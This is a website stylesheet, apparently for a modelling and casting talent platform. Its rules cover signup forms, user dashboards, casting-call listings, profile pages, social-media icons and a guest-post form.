.reg h5{font-size:16px; color:rgb(99,113,132);}
.reg h1.head_txt{font-size:28px; color:#ed1c24; font-weight:700; margin-bottom:25px;}
.signuppanel .btn.btn-danger{background:rgb(252,38,38); border-color:rgb(252,38,38); text-align:center;}
.choose_account .btn.btn-danger{margin-top:20px;}
.signuppanel label{margin-bottom:5px;}
.signuppanel h1 img {margin-bottom: -16px;}
.Model{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/model.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.MUAs{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/MUAs.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.Photographer{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/photographer.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.stylists{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/stylists.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.choose_pic{width:auto; height:auto; background:#f2f2f2; position:relative; border:1px dashed #aaaaaa; border-radius:8px; display:inline-block; padding:10px; max-width:120px;}
.choose_pic input[type="file"]{position:absolute; left:0; top:0; height:100%; width:100%;opacity:0;}
.tribe-filters-open .tribe-events-filters-vertical+#tribe-events-content .col-md-4.col-sm-4, .tribe-filters-open .tribe-events-filters-vertical+.tribe-bar-disabled+#tribe-events-content .col-md-4.col-sm-4{width:50% !important;}
.event_main_box{width:100%; clear:both; display:inline-block; padding-top:10px;}
.event_main_box .tribe-event-schedule-details{width:70px; padding-top:0px; float:left; text-align:center;}
.event_meta_detail{width:calc(100% - 70px); float:left;}
.event_main_box .tribe-event-schedule-details .event_start_month{text-align:center; text-transform:uppercase; display: block; font-weight: 800; color:#fc2626;}
.event_main_box .tribe-event-schedule-details .event_start_date{font-size:22px; line-height:100%;}
.tribe-events-list .tribe-events-venue-details strong, .post-type-archive-tribe_events .tribe-events-event-meta .view{font-weight:400; color:#999}
/*-----Signup Page css starts here -------*/
.signuppanel .btn.btn-success.btn-same{padding-left:17px !important; padding-right:17px !important;}
.signuppanel .form-inline{margin-top:15px;}
.modal-footer input[type="button"]{margin:0 !important;}
.choose_pic + .modal{overflow:auto;}
.form-group sup{color: #f00;    font-size: 26px;    line-height: 100%;    margin: 12px 0px -11px !important;  top: 2px;}
/*-----User Dashboard css starts here -------*/
.p_tb40{padding-top:40px; padding-bottom:40px;}
/* .user_login{float:right; margin-top:20px;} */
.user_login > a, .user_login > a:hover{color:#fff; cursor:pointer; margin-left:20px; float:left;}
header>.header-row>div.dropdown.user_login b#welcome_username {text-transform: uppercase;font-weight: 500;font-size: 12px;}
.user_login > a:hover, .user_login > a:focus{text-decoration:none;}
header .location{background:#fff; border:1px solid #fff; border-radius:0; color:#ef595a; float:right; font-size:16px; margin-right:57px; margin-top:11px; padding:6px 19px;}
.sidebar_filter h2{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; padding-bottom:15px; margin-bottom:10px; border-bottom:1px solid #dadada; text-align:center; color:#222}
.sidebar_filter h3, .profil_box_sidebar label{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; margin-bottom:10px; color:#222}
.sidebar_filter{border:1px solid #dadada; padding:18px; border-radius:0px; margin-top:0px;}
.tab-content{padding-top:10px;}
.user_profile .thumbnail > img, .user_profile .thumbnail a > img{width:100%;}
.nav-tabs.dashboard{padding-bottom:0;}
.user_profile .caption > h3{font-size:18px; font-weight:700;color: #000;margin-top: 5px;}
.user_profile .caption > h3 a{color:#222222; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; text-transform:capitalize; height:20px; white-space:nowrap}
.pagination.right{float:right; margin:10px 0 60px; width:auto;}
.pagination{width:100%;}
.user_profile .caption > p{color:#8e8e8e;}
.user_profile .caption > p.star{color:#fc262c; letter-spacing:4px; color:#FC2626; font-size:13px;}
.dashboard.nav-tabs > li > a, .dashboard.nav-tabs > li > a:hover, .dashboard.nav-tabs > li > a:focus{background:#fc2626; color:#fff; border-color:#fc2626;}
.nav-tabs.dashboard .active > a, .nav-tabs.dashboard .active > a:hover, .nav-tabs.dashboard .active > a:focus{border-left-color: #fc2626;  border-right-color: #fc2626;  border-top-color: #fc2626; border-bottom-color:rgba(0,0,0,0); color: #fc2626;  font-size: 17px;  font-weight: 600;  padding: 8px 20px; background:#fff}
.dashboard.nav-tabs{border-bottom: 1px solid #fc2626; padding:0;}
#Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:10px; min-height: 80px; min-width: 80px;}
.new_dash #Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:5px; min-height: 70px; min-width: 70px;}
.page-template-dashboard #Casting-Calls .media-left img.media-object{min-height:70px; min-width:70px; margin-right:5px;}
.talent-dashboard #Casting-Calls .media-left{padding-right:5px !important;}
#Casting-Calls .media{border-bottom: 1px solid #e2e2e2;  margin: 0;  padding:25px 15px;}
.page-template-jobs #Casting-Calls .media:last-child{border-bottom:0px solid #e2e2e2;} 
#Casting-Calls{padding-top:40px;}
.talent-dashboard #Casting-Calls{padding-top:00px;}
.space40{width:100%; min-height:40px; display:inline-block; clear:both;}
#Casting-Calls .media:first-child{border-top:1px solid #e2e2e2;}
#content_section #Casting-Calls {padding-top: 0px;font-family: 'lato';}
#Casting-Calls .media-body a{color:#333; font-size:19px; font-weight:600; line-height:100%; margin:0;}
.new_dash #Casting-Calls .media-body a{font-size:16px;}
#Casting-Calls .media:hover a.media-heading{color:rgb(252, 38, 38)}
#Casting-Calls .media:hover{background:#fcfcfc;}
#Casting-Calls .media-body a:hover{color:#FC2626}
#Casting-Calls .media-body p{color:#8e8e8e;}
#Casting-Calls .media-body p.detail{color:#333;}
.pagination.right li > a{color:#fc2626}
.pagination.right .active > a{background:#fc2626; border-color: #fc2626; color:#fff}
.title_txt{font-size:19px; font-weight:600; margin:35px 0 15px}
h2.title_txt, .small_title{font-size:22px; font-weight:600; font-family:Lato; margin-bottom:15px !important;}
.title_txt a{color:#FC2626}
.title_txt a:hover, .title_txt a:focus{color:#FC2626; text-decoration:underline;}
.well_verify{min-height:380px; margin:50px 0; padding:50px 20px;}
.well_verify .fa{font-size:26px; margin-right:10px;}
.well_verify h1 b{text-transform:uppercase;}
.well_verify h1 span{font-size:23px; display:block}
.skip{color:#666; font-size:16px;}
.button_top{margin-top:50px;}
.well_verify button{margin:15px 0 !important;}
header.logged{background:rgba(12,12,12,0.7);}
.nav.navigation{float:left; padding-left:21px;}
.nav.navigation li a{color:#fff;}
.nav.navigation li a:hover, .nav.navigation li a:focus{color:#fff; background:rgba(0,0,0,0);}
.small{font-size:12px; Display:block}
.thumbnail{position:relative;}
.user_profile .thumbnail{overflow:hidden}
.thumbnail .top-rate, .thumbnail .featured, .caption .new_member{background: #fc2626; border: 1px solid #fc2626; color: #fff; font-size: 11px; height: 21px; left: -20px; line-height: 19px; padding: 0 1px; position:absolute; text-align:center; text-indent:0; top:13px; transform:rotate(-45deg); width:85px;}
.thumbnail .top-rate{background:green; border-color:green;}
.user_profile .thumbnail .caption .social{color:#fc2626; margin:0 10px;}
.user_profile .thumbnail .caption{padding:9px;}
/* .user_profile .thumbnail .caption a:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0; width:100%; height:100%;} */
#talent .user_profile .thumbnail .caption{padding:9px 0;}
.user_profile .thumbnail .caption hr{margin:0 -14px; width:calc(100% + 28px); margin:9px -14px}
#talent .col-md-4:nth-child(3n + 4){clear:both;}
#talent .col-md-4:nth-child(3n + 4){clear:both;}

.casting{margin:20px 0; border-color:#e6e6e6;}
.casting h1{font-size:29px; font-weight:600; /*text-align:center;*/ margin-bottom:20px;}
.casting.center_bx h1.page_heading{font-size:26px; margin-top:25px;}
.casting label{margin-bottom:5px;}
.casting label.checkbox-inline, .casting label.radio-inline{width:auto; margin-right:15px;}
.casting label.checkbox-inline input[type="checkbox"], .casting label.radio-inline input[type="radio"]{margin-top:6px}
.capitalize{text-transform:capitalize;}
span.selected-label.pull-left{display: none;}
.bootstrap-tagsinput{border:1px solid #e1e1e1; display: inline-block; line-height:28px;  margin-top: 3px;  min-height:45px; width: 100%; padding:6px}
.bootstrap-tagsinput input{border:0px solid rgba(0,0,0,0) !important; box-shadow:0 0 0 rgba(0,0,0,0) !important; padding:0 !important;}
.bootstrap-tagsinput .label-info{background:rgb(252,38,38); color:#fff;}
.tag.label.label-info > span{cursor:pointer}
.tag.label.label-info > span:before{content: ""; padding-left: 5px; font-family:FontAwesome;}
.sidebar_filter_jobs .text_area{float:left; width:65%; width:calc(100% - 68px);}	
.sidebar_filter_jobs .blog-profile .text_area{float:left; width:65%; width:calc(100% - 80px)}
.caption .new_member{background:#d9f085; border-color:#d9f085; color:#242424;}
.nav-profile li:not(.active) a{background-color: #eee;}
.nav-profile li:not(.active) a:hover{background-color: #fc2626; color:#fff !important;}
/*-------------------- Profile page css start here ------------*/
.profile-name, .profile-user-name{color:#333; margin:0 0 10px;}
.profile-location i{width:15px; text-align:center; font-size:14px;} 
.profile-position i{width:15px; text-align:center; font-size:12px;}
.profile-location, .profile-position{color:#333333; padding-bottom:3px}
.adds_sidebar{margin-top:20px;}
.profile-position{text-align:center}
.login_section{color:#fff}
.login_section a, .login_section a:hover, .login_section a:focus{ color:#fff;}
/* .login_section a.login{background:#d23c3d; border-radius:2px; margin-right:16px; padding: 7px 17px;}
.logged .login_section a.login{background:#fff; color:#d23c3d;} */
.banner_text .social_media.pull-right.p_t15{float:left !important;}
.banner_text ul.social_media.pull-right.p_t15 li a{border:1px solid #fff; padding:5px 8px; width:38px; height:38px; display:inline-block; padding:0;line-height:38px; text-align:center; border-radius:2px; transition:all 0.2s;}
.banner_text h4{color:#fff;}
.banner_text ul.social_media.pull-right.p_t15 li a:hover{background:#D23C3D; border-color:#D23C3D; color:#fff}
ul.profile-social-list li{display:inline-block; margin:3px 0; width:100%; border-bottom:1px solid #dadada;}
ul.profile-social-list li i{border-radius: 2px; float: left; font-size: 18px; line-height: 26px; margin-bottom: 5px; margin-right: 10px; text-align: center; width: 27px;}
ul.profile-social-list li i.fa-facebook{background:#3A589B; color:#fff;}
ul.profile-social-list li i.fa-instagram{background:#3f28ce;background:-moz-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:-webkit-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:linear-gradient(135deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);color:#fff}
ul.profile-social-list li i.fa-twitter{background:#5AA8DF; color:#fff}
ul.profile-social-list li i.fa-youtube{background:#D22215; color:#fff}
ul.profile-social-list li a{max-width:calc(100% - 30px); display:inline-block; color:rgb(138,138,138); transition:all 0.6s;}
ul.profile-social-list li a:hover{color:rgb(252,38,38)}
ul.profile-social-list li:last-child{border:0px solid rgba(0,0,0,0);}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{color:#333;}
.nav.nav-profile a{color:rgb(252, 38, 38);}
.activity-list p{color: #525252; font-size: 15px; font-weight: 400; text-align: justify;clear: both;}
h4.subtitle{border-bottom: 1px solid #dadada; margin-bottom:7px; padding-bottom:10px;}
.activity-list p a{color:rgb(252, 38, 38)}
.edit_profile, .edit_profile:hover{float:right; font-size:15px; font-weight:500; padding:4px 10px; border-radius:40px; border:2px solid rgb(252,38,38); color:rgb(252, 38, 38)}
.edit_profile:focus{color:#333; text-decoration:none; border-color:#333;}
.nav-profile .active>a{background:#fc2626!important;border-color:#fc2626!important;color:#fff!important}
.tab-content .form-group .radio{margin-right: 15px;}
.form-horizontal div.control-label{text-align:left}
.form-horizontal.left-content .control-label{text-align:left ;}
.reset_pass_via{margin:15px 0 0 0; padding:0;}
.reset_pass_via li{margin:0px 0 3px; float:left; padding:0; display:inline-block; width:100%;}
.reset_pass_via li label{margin-bottom:0;}
.Mobile_option, .email_option, .sec_option{display:none; margin-bottom:8px;}
.thanks{text-align:center}
.thanks h3{font-size:35px; color:rgb(32,184,99)}
.go_to_account{border:2px solid rgb(32,184,99); padding:8px 19px; color:rgb(32,184,99) !important; border-radius:25px; transition:all 2.6s;}
.go_to_account i{transition:all 0.6s; font-size:0; opacity:0}
.go_to_account:hover i{display:inline-block; font-size:15px; opacity:1}
.pop_container{position:relative;}
.pop_container .popover.right{left:100%; min-width:100%; top:50%; }
ul.profile-social-list li{position:relative;}
ul.profile-social-list li a:after{content: ""; height:100%; left:0; position:absolute; top:0; width:100%}
#documents .choose_pic, #portfolio .choose_pic{  color: #bbbbbb;  font-size: 20px;  font-weight: 400;  margin: 10px 0 5px;  max-width: 100%;  padding: 60px 0;  text-align: center;  width: 100%;}
.field-row-01.drop_file_drag:before{content: "";  font-family: FontAwesome;  font-size: 21px;}
#toprated .col-md-3:nth-child(4n + 5){clear: both;}
.title-head{font-size: 26px; position:relative; text-align:center; padding-bottom:30px;}
.title-head:after{background:#f00; content:""; height:3px; left:50%; margin-left:-75px; position:absolute; top:100%; width:150px;}
.profile-user-name{display: inline-block; float:left; font-size:24px; margin:0; max-width:calc(100% - 150px);}
.profile-header .profile-user-name{width:calc(100% - 150px);}
.profile-name > span, .profile-user-name > span{font-weight:600}
.profile-header>.profile-user-name>span{color:#fc2626;font-size:26px;line-height:150%}
hr{height:1px;border-right-style:initial;border-bottom-style:initial;border-left-style:initial;border-right-color:initial;border-bottom-color:initial;border-left-color:initial;width:100%;clear:both;border-width:1px 0 0;border-image:initial;border-top:1px solid #ebebeb;background:0 0;margin:auto}
.sidebar_widget li h2.widget-title,.wpb_widgetised_column li.My_Profile h2.widgettitle,h2.widget-title,h5.widget-title{font-family:Lato;font-size:12px!important;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#222;position:relative;margin-top:10px;margin-bottom:10px;text-align:center}
#page_content_wrapper .sidebar .content .sidebar_widget>li{box-sizing:border-box;clear:both;width:100%;float:left;margin:20px 0 0 0}
#page_content_wrapper .sidebar .content .sidebar_widget > li:not(.widget_search):not(#text-57){border:1px solid #e1e1e1; padding:15px;}
#page_content_wrapper .sidebar .content .sidebar_widget > li:first-child{margin-top:0 !important;}
.prompt{width:100%; min-height:67px; margin-bottom:15px; border:1px dashed rgba(252,38,38,0.8); padding:5px 15px; border-radius:3px;}
.prompt i{color: rgb(252, 38, 38); float: left;  font-size: 36px;  margin-right: 17px;  min-height: 55px; line-height:55px;}
.prompt h3{color: rgb(252, 38, 38); font-size: 17px; font-weight: 600; margin-top: 6px;}
.apply-form{display:none;}
.apply-form label{margin-bottom:5px;}
.apply-form textarea{ border:1px solid #dadada;}
.well.casting h4{margin-bottom:10px; font-size:16px; font-weight:600;}
.well.casting h3{font-size:19px; line-height:128%; font-weight:600;}
.well.casting .thumbnail{margin-bottom:12px;}
.rules-list{display:none;}
.rules-list > span.rules{font-weight:600; font-size:18px; color:#000;}
.password_message.pop_container{position:relative;}
.password_message.pop_container .rules-list{position:absolute; left:0; top:100%; width:100%; z-index:1000; background:#fff; border: 1px solid #dadada; padding:5px 10px;}
.password_message.pop_container .rules-list .rules{margin:0;}
.password_message.pop_container .rules-list .rules li{display:block; padding-left:28px; position:relative;}
.password_message.pop_container .rules-list .rules li:before{content:""; height:20px; width:20px; text-align:center; border:1px solid #dadada; display:inline-block; position:absolute; left:0; top:2px; border-radius:2px;}
.password_message.pop_container .rules-list .rules li.ok:before{background:rgb(0,166,63); border-color:rgb(0,166,63); color:#fff; content:""; font-family:FontAwesome; line-height:19px;}
#loginform a small{transition:all 0.1s;}
#loginform a:hover small{color:rgb(252,38,38);}
.status-type{float:right; min-width:130px;}
.gen_info .col-md-8, .gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:20px; color:#8a8a8a;}
h5.subtitle, .feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside h2.widgettitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.well h2.widgettitle, .well h5.subtitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.left_bar{background:#fcfcfc; border:1px solid #dadada; border-radius:3px; padding:10px; margin-top:-360px;}
.profile_cover{margin-top:148px;}
.profile_bann .social-list{width:auto; border-top:0px solid rgba(0,0,0,0); margin-top:12px;}
.profile_cover h1.profile-name, .profile_cover h2{color:#fff; text-transform:capitalize; font-size:36px; text-shadow:0 0px 0 rgba(0,0,0,0.8); font-weight:600; margin-bottom:18px;}
.black_row{background:rgba(0,0,0,.8); padding:32px 0; margin-top:13px}
.profile_cover .profile-created-on, .profile_cover .profile-location, .profile_cover .profile-position{color:#fff; font-size:15px; float:left; margin-right:25px;}
.profile_cover i{font-size:21px; width:auto;}
.left_bar .thumbnail{border:0px solid rgba(0,0,0,0); padding:0; border-radius:0;}
.lightboxview{left:0 !important;  position:fixed !important;  top:0 !important; z-index:10 !important; z-index:1001 !important}
#left{left:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right{right:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right + .close{position:fixed !important; top:0 !important; right:0 !important; z-index:1003 !important}
.close, .close.shadow{box-shadow:0 0 0 rgba(0,0,0,0) !important; background:#FC2626; border-radius:0 !important; height:45px !important; width:45px !important; text-align:center; line-height:42px !important; color:#fff !important; opacity:1 !important; padding:0 !important}
#left .leftarrow, #right .rightarrow{color:#fff; font-size:48px;}
.profile-created-on i, .profile-position i, .profile-location i{margin-right:5px;}
.left_bar .thumbnail.img-responsive{width:100%}
.form-control[readonly]{background:#fff;}
.user_login b#welcome_username{text-transform: capitalize;}
.mobile_menu_wrapper .page_content_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar{display:inline-block; width:100%;}
.sidebar .content{display:inline-block; width:100%;}
.sidebar .content .sidebar_widget{display:inline-block; width:100%;}
.sidebar .content section#text-15.widget.widget_text ul,.sidebar .content section#text-43.widget.widget_text ul,.sidebar .content section#text-44.widget.widget_text ul,.sidebar .content section#text-45.widget.widget_text ul{display:inline-block; margin:20px 0 0 20px!important; padding:0; width:100%;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.widget.widget_text, .mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.Social_Profiles_Posts{margin:0;}
.not-verify{clear:both; color: rgba(255, 255, 255, 0.6) !important; display:inline-block; float:right !important; font-size:12px; margin:-3px 53px 0 0 !important;}
.not-verified-popup{margin-top:30px;}
.alert.alert-warning.not-verified-popup > h2{font-size:22px; color:rgb(164,109,85)}
.not-verified-popup .close{font-size:27px; right:-31px !important; top:-6px !important;}
.not-verified-popup .close span{color:rgb(252, 38, 38);}
.not-verified-popup .btn-default{margin-left:15px;}
.select-input{width:100%;}
.select-input .btn.dropdown-toggle{background:rgba(0, 0, 0, 0); border: 1px solid #ececec; border-radius:0; height:43px;}
.select-input .btn.dropdown-toggle .dropdown-menu{top:0 !important;}
#id_card{margin-top:5px;}
.casting-list-bx{float:left; padding:30px 15px; width:100%; border-bottom:1px solid #dadada;}
.casting-list-bx .detail .head_section{float:left; width:80%; width:calc(100% - 160px);}
.casting-list-bx .detail p.description{display:inline-block; width:100%;}
.casting-list-bx .detail p{color:#333333;  font-size: 14px;  line-height: 150%;  margin-top: 15px;}
.casting-list-bx .detail p.light{color:#333333;  font-size: 14px;  line-height: 100%;  margin-top: 9px;}
.casting-list-bx .detail i{margin-right:5px;}
.casting-list-bx .detail h2{font-size:17px; font-weight:600; margin-bottom:5px; display:inline-block;}
.casting-list-bx .detail h2 a{color:#333; text-transform:capitalize;}
.casting-list-bx:hover .detail h2 a{color:#FC2626}
.casting-list-bx:hover{background:#f8f8f8;}
.casting-list-bx .right{float:right; width:20%; width:calc(140px);}
.casting-list-bx .right ul{float:left; margin:0; padding:0;}
.casting-list-bx .right ul li{display: inline-block;  margin:0 0 3px;  width: 100%;}
.casting-list-bx .right ul li:first-child{margin:0;}
.casting-list-bx .right ul li a{color:#FC2626}
.casting-list-bx .right ul li a:hover{text-decoration:underline;}
.casting-list-bx ul li a{padding:6px 14px; color:#FFF; border-color:#FC2626; color:#FC2626; border:1px solid #FC2626; display:inline-block; line-height:100%; border-radius:3px}
.casting-list-bx ul li a.view{padding:6px 14px; color:#FFF; background:#FC2626; border-color:#FC2626; border:1px solid #FC2626;line-height:100%; display:inline-block}
.casting-list-bx .right ul li a:hover, .casting-list-bx .right ul li a:focus{text-decoration:none;}
.nav.nav-tabs.job-tab{padding-bottom:0;}
.nav.nav-tabs.job-tab li a{background:#efefef; border-color:#dadada; border-radius:4px 4px 0 0; color:#212121; font-size:15px; padding:10px 34px;}
.nav.nav-tabs.job-tab li.active a{background:#FC2626; color:#fff; border-color:#FC2626;}
.bottom-btn{margin:15px 0 0; padding:0;}
.job-tab.nav-tabs{border-bottom:1px solid #fc2626; display:inline-block; padding-bottom:1px !important; width:100%;}
.bottom-btn li{display:inline-block; margin-right:10px;}
.bottom-btn li a{color:#FC2626;}
.casting-list-bx .right .job_promotion, .right_active{background:#000; border-radius:6px; color:#fff; display:inline-block; font-size:14px; padding:8px 0; text-align:center; width:100%; margin:0px;}
.casting-list-bx .right .active{position:absolute;right:-34px; top:13px; transform: rotate(45deg); background:green; color:#fff; padding:2px 31px; line-height:100%; border-radius:0; min-width:120px; text-align:center;}
.casting-list-bx .right .active i{display: none;}
.casting-list-bx .right .active span{padding:0; font-size:10px; line-height:100%; position:relative; top:-3px;}
.casting-list-bx{position:relative; overflow:hidden}
.casting-list-bx .right .job_promotion span, .right_active{display: inline-block; font-size:14px; font-weight: 300; letter-spacing:0px; padding-left:10px;}
.casting-list-bx .right .active.hold, .right_active.hold{background:#ee534f;}
.casting-list-bx .right .active.complete, .right_active.complete{background:#065381; color:#fff}
.casting-list-bx .right .active i, .right_active i{font-size: 13px;}
.casting-list-bx .right .active i.fa-circle, .right_active i.fa-circle{background:#fff; border-radius:100%; color:rgba(0, 0, 0, 0); font-size:1px; height:10px; left:-10px; line-height:100%; margin:0; position:relative; top:-9px; width:10px;}
.casting-list-bx .right .job_promotion i.fa.fa-circle{position:relative;}
.casting-list-bx .right .job_promotion  i.fa-circle:after, .right_active i.fa-circle:after{content:""; height:10px; width:10px; position:absolute; border:2px solid #fff; border-radius:100%; -webkit-animation:active_spin 2s linear infinite; animation:active_spin 2s linear infinite; top:13%; left:10%;  border-radius:100px;}
.visible-xs.follow_contact{float:left;  width: calc(100% - 150px); padding-left:0px;}
.visible-xs.follow_contact > ul{margin:15px 0 5px; padding:0 0 2px 3px; text-align:center; display:inline-block; width:100%;}
.visible-xs.follow_contact > ul li{display:inline-block;}
.left_bar .thumbnail.img-responsive{margin:0;}
.visible-xs.follow_contact > .btn-social{display:inline-block; margin:10px 0; width:100%}
.well aside{display:inline-block; width:100%;}
.sidebar_filter.featured_jobs_widget .text_area{max-width:calc(100% - 80px); float:right;}
.sidebar_filter.featured_jobs_widget .text_area .light{font-size:12px;}
.well .widget.widget_text{list-style-type: none;margin-top: 30px !important;clear: both;}
.well > li{display:inline-block; width:100%;}
.well > li.widget.widget_text{margin-top:0 !important;}
.guest-post-form{padding:40px 40px 60px;border:1px solid #ddd;box-shadow:rgba(149,157,165,.2) 0 8px 24px;border-radius:15px;margin:30px auto;justify-items:center;max-width:950px}
.guest-post-form form{width:100%}
.guest-post-form h1{margin:10px 0 10px;font-size:26px;font-weight:600}
.guest-post-form h2{font-size:20px}
.guest-post-form form .card h3{margin:30px 0 15px;font-size:18px;font-weight:500;padding:0 7px}
.guest-post-form form .card .form-group{padding:0 7px}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select,.guest-post-form form .card .form-group textarea{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select{min-height:50px}
.guest-post-form form input.btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border:1px solid #ee2c2e!important;width:fit-content;margin:20px 0 10px;text-transform:capitalize;font-size:16px;opacity:1;transition:.5s all ease!important}
.guest-post-form form input.btn:hover{background:0 0!important;color:#ee2c2e!important}
.guest-post-form form>.text-center{justify-self:center}
.guest-post-form form .card .form-group input::placeholder,.guest-post-form form .card .form-group textarea::placeholder{color:#000}
.blog-filler-wrapper{background:url(https://www.dazzlerr.com/wp-content/uploads/2025/09/ready-to-list-your-event.webp) center no-repeat #000000b3;color:#fff;padding:40px 15px;margin:20px 0;background-size:cover;background-blend-mode:color}
.blog-filler-wrapper h3{color:#fff;font-size:24px!important;line-height:130%;font-weight:600!important;text-align:center;margin-bottom:8px;letter-spacing:.8px}
.blog-filler-wrapper a.join-link{color:#fff;border-radius:4px!important;padding:10px 18px;font-weight:500;background:#fc2626!important;border:none;z-index:1;transition:all .3s ease;position:relative;font-size:14px!important;width:fit-content;margin:20px auto 0;display:block}
.blog-filler-wrapper p{font-size:18px!important;text-align:center;line-height:180%;padding:0!important}
@-webkit-keyframes active_spin{
0%{border:1px solid #fff}
100%{border:2px solid rgba(255,255,255,0)}
}
@keyframes active_spin{
0%{transform:scale(0,0);opacity:1}
100%{transform:scale(5,5);opacity:0}
}
.verify_now{color:#f00; font-size:15px; cursor:pointer; margin-left:10px;}
.image-crop .modal-body{max-height:400px;}
.image-crop .modal-body img{max-height:100%;}
.profile_pic > img{width:100%}
.banner-mob-btn{display:none}
.btn-default:hover{background:#fc2626 !important; color:#fff !important;}
.modal-title{font-size:23px; line-height:44px; margin:0; text-transform:uppercase;}
.lightbox .alert{margin:0 10px;}
.profile-header{float:left; width:100%; padding-bottom:10px;}
.status-type .right_active.complete{font-size: 14px;  padding: 4px;}
.address-lg .prompt{min-height:150px; text-align:center;}
.address-lg .prompt .fa.fa-map-marker{float:none; margin:0;}
.address_row{margin:0 -8px;}
.address_row .col-md-8, .address_row .col-md-4{padding:0 8px;}
.profile-header h1{display: inline-block; margin: 0; width: calc(100% - 105px);}
.media-heading > div{border-radius:24px; color:#fff; display:inline-block; font-size:13px; margin-bottom:0; margin-left:10px; padding:3px 13px;}
.media-heading > div.hire{background:green;}
.media-heading > div.reject{background:red;}
.media.reply-msg .casting-list-bx ul li a{background:#fff; color:#FC2626}
.media.reply-msg .casting-list-bx ul li a:focus{text-decoration:none;}
.media.reply-msg .casting-list-bx ul li a.add{color:#fff !important; background:#FC2626 !important}
select#role_id{text-transform: capitalize;}
.profile-header .form-group.page_head_bar a.back, .back_page, .profile-header .back_page{border:2px solid #dadada; padding:7px 20px; border-radius:20px; font-size:16px; color:#333; line-height:100%; margin-bottom:20px; display:inline-block; transition:all 0.6s;}
.back_page:hover, .back_page:focus{color:#fff; background:rgb(252,38,38); border-color:rgb(252,38,38); text-decoration:none}
.profile-name.inline{display:inline-block}
.profile-header .back_page{float:right; margin:0}
.signinpanel a.btn.btn-default{color: #fff;  margin-left: 15px;}
#talent.row .col-md-3{padding:0 15px; min-height:auto; margin-bottom:20px;}
#talent.row .col-md-12{padding:0 5px;}
#talent.row ins.adsbygoogle{margin-bottom:20px !important;}
#feature.row, #toprated.row, #newregistered.row{margin-right:-5px; margin-left:-5px;}
